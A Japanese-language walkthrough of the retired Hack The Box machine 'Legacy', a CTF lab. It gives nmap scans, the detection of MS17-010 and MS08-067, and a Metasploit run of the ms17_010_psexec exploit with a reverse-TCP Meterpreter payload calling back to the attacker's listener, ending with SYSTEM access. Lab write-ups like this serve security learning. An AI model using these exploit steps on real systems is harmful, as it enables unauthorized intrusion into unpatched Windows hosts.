本稿では、Hack The Boxにて提供されている Retired Machines の「Legacy」に関する攻略方法(Walkthrough)について検証します。
Hack The Boxに関する詳細は、「Hack The Boxを楽しむためのKali Linuxチューニング」を併せてご確認ください。
マシンの詳細
エグゼクティブサマリー
ツール
- nmap
- msfconsole
詳細手順
ネットワークサービススキャン
nmap
IPアドレス10.10.10.4をlegacy.htbとして、/etc/hostsに追加します。その上で、nmapを使用し、ポートスキャンを実行します。各オプションの狙いは、次の通りです。
-Pn: スキャンの前に行われるpingでの疎通確認をせずにスキャンします。
-T4: タイミングのテンプレートを設定します。今回は「aggressive (4)」を使用しています。TCPポートに対するスキャン処理の動的な遅延時間が10msを越えないようになっています。
-A: OS検出とバージョン検出を有効にします。
-v: 冗長モード、詳細を出力します。
Nmap Network Scanning, https://nmap.org/man/ja/man-briefoptions.html
kali@kali:~$ nmap -Pn -T4 -A -v legacy.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-28 03:26 EDT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 03:26
Completed NSE at 03:26, 0.00s elapsed
Initiating NSE at 03:26
Completed NSE at 03:26, 0.00s elapsed
Initiating NSE at 03:26
Completed NSE at 03:26, 0.00s elapsed
Initiating Connect Scan at 03:26
Scanning legacy.htb (10.10.10.4) [1000 ports]
Discovered open port 139/tcp on 10.10.10.4
Discovered open port 445/tcp on 10.10.10.4
Completed Connect Scan at 03:27, 27.82s elapsed (1000 total ports)
Initiating Service scan at 03:27
Scanning 2 services on legacy.htb (10.10.10.4)
Completed Service scan at 03:27, 6.84s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.10.4.
Initiating NSE at 03:27
Completed NSE at 03:28, 51.87s elapsed
Initiating NSE at 03:28
Completed NSE at 03:28, 0.00s elapsed
Initiating NSE at 03:28
Completed NSE at 03:28, 0.00s elapsed
Nmap scan report for legacy.htb (10.10.10.4)
Host is up (0.20s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: 5d00h29m24s, deviation: 2h07m15s, median: 4d22h59m25s
| nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:7e:96 (VMware)
| Names:
| LEGACY<00> Flags: <unique><active>
| HTB<00> Flags: <group><active>
| LEGACY<20> Flags: <unique><active>
| HTB<1e> Flags: <group><active>
| HTB<1d> Flags: <unique><active>
|_ \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2020-09-02T12:26:41+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
NSE: Script Post-scanning.
Initiating NSE at 03:28
Completed NSE at 03:28, 0.00s elapsed
Initiating NSE at 03:28
Completed NSE at 03:28, 0.00s elapsed
Initiating NSE at 03:28
Completed NSE at 03:28, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 87.21 seconds
これで、標的にて稼働しているサービスが判明しました。特に気になるのは次の通りです。
| ポート番号 | サービス | バージョン |
|---|---|---|
| 139/tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 445/tcp | microsoft-ds | Windows XP microsoft-ds |
SMBサービスのスキャン
SMBサービスの詳細を列挙してみましょう。rpcclientコマンドを実行します。残念ながら、匿名接続をサポートしていないようです。
kali@kali:~$ rpcclient -U "" legacy.htb
Enter WORKGROUP\'s password:
Cannot connect to server. Error was NT_STATUS_IO_TIMEOUT
nmapでは、Nmap Script EngineによりLuaスクリプト言語により、ネットワーク処理を自動化するスクリプトを書くことができます。
今回は、-scriptオプションを指定し、SMBの脆弱性に関するスクリプトを一括してlegacy.htbに対してスキャンを行います。
kali@kali:~$ nmap -Pn -v -script smb-vuln* -p 139,445 10.10.10.4
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-28 03:48 EDT
NSE: Loaded 11 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 03:48
Completed NSE at 03:48, 0.00s elapsed
Initiating Connect Scan at 03:48
Scanning legacy.htb (10.10.10.4) [2 ports]
Discovered open port 139/tcp on 10.10.10.4
Discovered open port 445/tcp on 10.10.10.4
Completed Connect Scan at 03:48, 0.28s elapsed (2 total ports)
NSE: Script scanning 10.10.10.4.
Initiating NSE at 03:48
Completed NSE at 03:48, 6.76s elapsed
Nmap scan report for legacy.htb (10.10.10.4)
Host is up (0.28s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
NSE: Script Post-scanning.
Initiating NSE at 03:48
Completed NSE at 03:48, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 7.31 seconds
結果、MS17-010(CVE-2017-0143)の脆弱性を抱えていることが確認できました。
Metasploitの利用
攻撃モジュールの検索
Metasploit FrameworkにてMS17-010(CVE-2017-0143)に該当するコードを検索してみます。
kali@kali:~$ msfconsole
msf5 > search cve-2017-0143
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index, for example use 5 or use exploit/windows/smb/smb_doublepulsar_rce
4 exploit/windows/smb/ms17_010_psexecを使うことができそうです。
攻撃モジュールの設定
useコマンドで先ほど検索したモジュールの使用を宣言します。
宣言に成功すると、プロンプトがmsf5 exploit(windows/smb/ms17_010_psexec) >に変わります。
msf5 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) >
モジュールで設定すべき項目をoptionsコマンドにて確認します。
このうち、[Required]が[yes]になっている項目は設定必須項目です。
今回の場合、[DBGTRACE]、[LEAKATTEMPTS]、[NAMED_PIPES]、[RHOSTS]、[RPORT]、[SHARE]です。
ただし、[RHOST]以外の項目はすでに値が設定されていることが確認できます。したがって、今回は[RHOSTS]のみを設定すれば設定完了です。
msf5 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) >
[RHOSTS]に設定すべき値は、The target host(s)です。
すなわち、legacy.htbのIPアドレスを設定する必要があります。値を設定するにはsetコマンドを使用します。
set 設定名 設定値
今回の場合、次のコマンド構文にて設定が可能です。
msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 10.10.10.4
rhost => 10.10.10.4
msf5 exploit(windows/smb/ms17_010_psexec) >
攻撃モジュールの実行
exploitコマンドにて、エクスプロイトコードを実行します。

msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 - [*] Preparing dynamite...
[*] 10.10.10.4:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 - [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x821167c0
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... CWqoNatO.exe
[*] 10.10.10.4:445 - Created \CWqoNatO.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (176195 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \CWqoNatO.exe...
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.10.4:1032) at 2020-08-28 04:04:05 -0400
meterpreterプロンプトが表示されています。
getuidコマンドにて権限を確認すると、NT AUTHORITY\SYSTEM権限の取得に成功していることが確認できます。
これにて、legacy.htbマシンの掌握に成功となります。
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
参考情報
Walkthrough
- https://0xdf.gitlab.io/2019/02/21/htb-legacy.html
- https://medium.com/@ranakhalil101/hack-the-box-legacy-writeup-w-o-metasploit-2d552d688336
- @sanpo_shiho 「【Hack the Box write-up】Legacy」
- @yukitsukai47 「Hack The Box[Legacy] -Writeup-」
その他
- Cybrary Whitepaper 「Guerrilla Red Team: Decentralize the Adversary」, Christopher Cottrell , 2020/8/3
- 「DEF CON 28:Red Team Village:敵対者を蹴散らすゲリラレッドチームの構築」